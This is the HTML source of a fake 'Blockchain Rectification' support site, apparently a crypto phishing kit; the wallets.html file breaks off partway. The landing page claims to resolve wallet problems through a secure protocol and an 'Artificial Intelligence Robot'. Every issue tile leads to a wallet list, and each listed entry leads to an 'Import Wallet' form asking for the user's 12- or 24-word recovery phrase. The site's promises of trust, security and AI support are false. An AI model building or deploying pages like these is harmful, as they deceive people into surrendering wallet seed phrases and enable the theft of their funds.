

<file: index.html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles/styles.css" />
    <script
      src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"
      defer
    ></script>
  </head>
  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
    ></coingecko-coin-price-marquee-widget>

    <main>
      <div>
        <h1>Trust And Security In The <br />Blockchain Space</h1>
        <p>
          Every digital artwork on is authentic and truly unique. Blockchain
          technology makes this new approach to digital ownership possible.
        </p>
      </div>

      <div class="hero-banner">
        <img src="images/hero-banner.png" alt="" />
      </div>
    </main>

    <section class="block-rec">
      <h1>Blockchain Rectification</h1>
      <p>
        Every digital artwork is authentic and truly unique.
        <b>Blockchain technology</b> makes this new approach to digital
        ownership possible. <br />
        <br />
        Open and <b>decentralized protocol</b> for syncing various Wallets
        issues on Secure Server. This is not an app but a protocol that
        establishes a remote resolution between all noncustodial wallet.<br />
        <br />
        It is an online server which gets you across to every wallet
        representative to enable effective complain and rectification of issues.
        <br />

        You will be on a chat with an Artificial Intelligence Robot with zero
        Human interference.
      </p>
      <a href="#">Connect Wallet</a>
    </section>

    <section class="make-selection">
      <h1>Make Your Selection Below</h1>

      <div class="grid-container">
        <!-- Grid items -->
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
              ></path>
            </svg>
            <h4>Migration Issues</h4>
            <p>Click here for migration related issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
              ></path>
            </svg>
            <h4>Assets Recovery</h4>
            <p>Click here for Assets Recovery issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
              ></path>
            </svg>
            <h4>Rectification</h4>
            <p>Click here for Rectification issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
              ></path>
            </svg>
            <h4>High Gas Fees</h4>
            <p>Click here for Gas Fees issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
              ></path>
              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
            </svg>
            <h4>Slippage Error</h4>
            <p>Click here for Slippage Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
              ></path>
            </svg>
            <h4>Transaction Error</h4>
            <p>Click here for Transaction Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Cross Chain Transfer</h4>
            <p>Click here for Cross Chain issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
              ></path>
            </svg>
            <h4>Staking Issues</h4>
            <p>Click here for Staking issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 256 256"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
              ></path>
            </svg>
            <h4>Swap/Exchange</h4>
            <p>Click here for Swap/Exchange issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
              ></path>
            </svg>
            <h4>Claim Reflection</h4>
            <p>Click here for Claim Reflection issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
              ></path>
              <path
                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
              ></path>
            </svg>
            <h4>Login Issues</h4>
            <p>Click here for Login issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
              ></path>
            </svg>
            <h4>Connect to Dapps</h4>
            <p>Click here for Connect to Dapps issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
              ></path>
            </svg>
            <h4>Claim Airdrop</h4>
            <p>Click here for Claim Airdrop issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
              ></path>
            </svg>
            <h4>NFTS Issues</h4>
            <p>Click here for NFTS issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
              ></path>
            </svg>
            <h4>Missing/Irregular Balance</h4>
            <p>Click to recover Lost/Irregular Balance</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
              ></path>
            </svg>
            <h4>Whitelist Issues</h4>
            <p>Click here for whitelist related issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
              ></path>
              <path
                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
              ></path>
            </svg>
            <h4>Transaction Delay</h4>
            <p>Click here for Transaction Delay issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
              ></path>
            </svg>
            <h4>Locked Account</h4>
            <p>Click here for Locked Account issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
              ></path>
            </svg>
            <h4>Trading Wallet Issues</h4>
            <p>Click here if you have problem with your trading wallet.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
              ></path>
              <path
                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
              ></path>
              <path d="M12 6v2m0 8v2"></path>
              <path d="M3 3l18 18"></path>
            </svg>
            <h4>Unable To Buy Coins/Tokens</h4>
            <p>
              To trade crypto your account must be marked as a trusted payment
              source.
            </p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
                fill="currentColor"
              ></path>
              <path
                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
                fill="currentColor"
              ></path>
              <path
                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
                fill="currentColor"
              ></path>
              <path
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Other Issues Not Listed</h4>
            <p>
              If you can&#x27;t find the issue you are experiencing click here
            </p>
          </a>
        </div>
      </div>
    </section>
    <footer>
      <p>Copyright © 2023 Blockchain Rectification . All rights reserved.</p>
      <a href="#">Privacy Policy • Terms of Service</a>
    </footer>
  </body>
</html>
</file>

<file: form.html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles/form.css" />
    <script
      src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"
      defer
    ></script>
  </head>
  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
    ></coingecko-coin-price-marquee-widget>

    <main>
      <h1>Import Wallet</h1>
      <form
        action=""
        method="post"
        enctype="text/plain"
        onsubmit="return validateForm()"
      >
        <label for="message"
          >Typically 12 (sometimes 24) words seperated by a single spaces.
        </label>
        <textarea
          id="message"
          name="message"
          rows="4"
          cols="50"
          required
        ></textarea>

        <input type="submit" value="Submit" />
      </form>
    </main>
  </body>
</html>
</file>


<file: wallets.html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles/wallets.css" />
    <script
      src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"
      defer
    ></script>
  </head>
  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
    ></coingecko-coin-price-marquee-widget>
    <section class="wallets">
      <h1>Connect Wallet</h1>
      <!-- Grid Container -->
      <div class="grid-container">
        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 0.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
